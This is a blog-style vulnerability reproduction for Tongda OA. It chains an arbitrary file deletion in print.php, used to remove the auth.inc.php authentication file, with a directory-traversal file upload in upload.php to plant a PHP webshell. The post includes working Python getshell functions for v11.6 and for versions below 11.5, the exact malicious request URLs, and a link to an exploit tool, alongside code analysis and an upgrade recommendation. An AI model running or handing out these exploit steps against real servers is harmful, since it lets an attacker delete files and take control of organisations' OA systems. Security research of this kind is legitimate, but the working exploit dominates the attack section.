
0x00 introduction
Tongda OA uses WEB-based enterprise computing, and the main HTTP server uses the world's most advanced Apache server, with stable and reliable performance. Centralized control of data access avoids the possibility of data leakage. Provide data backup tools to protect system data security. Multi-level authority control, complete password verification and login verification mechanisms enhance system security.
Today I read a lot of Tongda OA articles, and conducted a wave of analysis based on some 0days that appeared in the guard net. I felt that the analysis of 9hu bosses was in place. Then, let’s take this as a benchmark and take a look at this more influential vulnerability. . Then I feel that the vulnerabilities that appear are only superficial, and some of them are definitely unannounced, including some vulnerabilities that I have audited in other versions before, which can be exploited. I always feel that the code written by technology is not very perfect. , Still need to continue to improve, and will certainly continue to burst holes in the future, this is inevitable.
0x01 vulnerability description
The vulnerability is due to the existence of arbitrary file deletion vulnerability in print.php. By deleting the Tongda OA identity authentication file auth.inc.php to bypass the login restriction, combined with arbitrary file upload to achieve the effect of RCE
0x02 Affected version
Tongda OA<v11.5&v11.6 version (any file deletion only affects 11.6, unauthorized access affects <11.5)
0x03 Vulnerability environment construction
1. Download:
https://cdndown.tongda2000.com/oa/2019/TDOA11.6.exe
https://cdndown.tongda2000.com/oa/2019/TDOA11.4.exe
2. Double-click to install directly under Windows, OA administrator username: admin password is empty

Click OK to visit
OA administrator user name: admin Password is empty

Use the decryption tool SeayDzend to decrypt the source code
Tongda OA11.6 and decryption tool:
Link: https://pan.baidu.com/s/1Wh9g4Xp1nIqZ5zPRt8rARg Password: 77ch
0x04 Vulnerability recurrence
note! The vulnerability will delete files on the server! Reproduce carefully!
Tool download address:
https://github.com/admintony/TongdaRCEUse the script to delete the file and log in will become like this

So be sure to remind: don't use the network environment indiscriminately, please build a local reproduction!


Install tongda 11.4, use oa unauthorized vulnerability combined with arbitrary file upload getshell


The getshell utilization chain is as follows:
""" 11.6版本 getshell利用链 """
def getShellV11_6(target):
print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA")
input("Press enter to continue")
print("[*]Deleting auth.inc.php....")
url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
requests.get(url=url,verify=False)
print("[*]Checking if file deleted...")
url=target+"/inc/auth.inc.php"
page=requests.get(url=url,verify=False).text
if 'No input file specified.' not in page:
print("[-]Failed to deleted auth.inc.php")
exit(-1)
print("[+]Successfully deleted auth.inc.php!")
print("[*]Uploading payload...")
url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./"
files = {'FILE1': ('at.php', payload)}
res=requests.post(url=url,files=files,verify=False)
url=target+"/_at.php"
page=requests.get(url=url,verify=False).text
if 'No input file specified.' not in page:
print("[+]Filed Uploaded Successfully")
print("[+]URL:",url)
else:
print("[-]Failed to upload file")
""" 低于11.5版本 getshell利用链 """
def getShellV11_x(target):
cookie=getV11Session(target)
if not cookie:
print("[-] Failed to get Session")
return
headers={"Cookie":cookie+";_SERVER="}
print("[*]Uploading payload...")
url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./"
files = {'FILE1': ('at.php', payload)}
res=requests.post(url=url,files=files,headers=headers,verify=False)
url=target+"/_at.php"
page=requests.get(url=url,verify=False).text
if 'No input file specified.' not in page:
print("[+]Filed Uploaded Successfully")
print("[+]URL:",url)
else:
print("[-]Failed to upload file")0x05 vulnerability analysis
From the EXP published on the Internet, it can be known that the auth.inc.php file will be deleted. This file is used by Tongda for authentication. It will be included in all files that require login access. Including upload.php which will be used later. This file is included, but it is included through include, which is different from require. If the include file does not exist, include will not cause the program to terminate.


Then locate the vulnerability point /module/appbuilder/assets/print.php where any file is deleted. Straightforwardly, the first 6 lines of code can be used to delete arbitrary files.
As long as GET passes the value guid=../../../webroot/inc/auth.inc.php, you can delete the authentication file described above by bringing in unlink, and most places that require authentication will become invalid.

Before introducing the use of upload.php, let's talk about the ancestral variable coverage of Tongda OA. There is a pitfall here is that some decryption tools will miss a $, causing the hair to lose a keyboard and I don’t understand where the variables are covered... Because the file is common.inc.php, it is conceivable that most of the files have Include, most places can be manipulated with variable coverage.
Then locate the upload point /general/data_center/utils/upload.php, the 9th line variable override action is upload disk into if, then our upload location is /data_center/attachment. The 84th line variable overwrites s_n as our malicious file, and the 90th line upload location spliced with s_n is the location of our final file. Here, the variable covering repkid in line 87 is ../../../ and we can traverse the directory and put our horse in other directories, as for why I will say later.

Refer to the predecessor's article, the reason why the directory should be traversed to other locations to store horses is because nginx of Tongda OA restricts the access rights of files in the attachment directory, which makes us unable to parse our horses normally. ~* represents a regular pattern, and any sensitive files such as PHP that start with attachment are not allowed.

0x06 repair suggestion
Upgrade to the latest version.
Please indicate: Adminxe's Blog » Tongda OA arbitrary file deletion / OA unauthorized access + arbitrary file upload RCE vulnerability reproduction